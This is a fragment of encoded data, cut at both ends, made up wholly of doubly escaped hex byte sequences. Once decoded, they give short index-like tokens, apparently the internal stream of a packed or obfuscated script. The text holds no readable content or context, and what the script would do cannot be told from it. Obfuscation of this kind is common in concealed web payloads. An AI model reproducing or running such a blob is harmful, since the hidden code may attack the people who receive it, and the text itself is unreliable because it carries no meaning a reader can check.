x31\x30\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5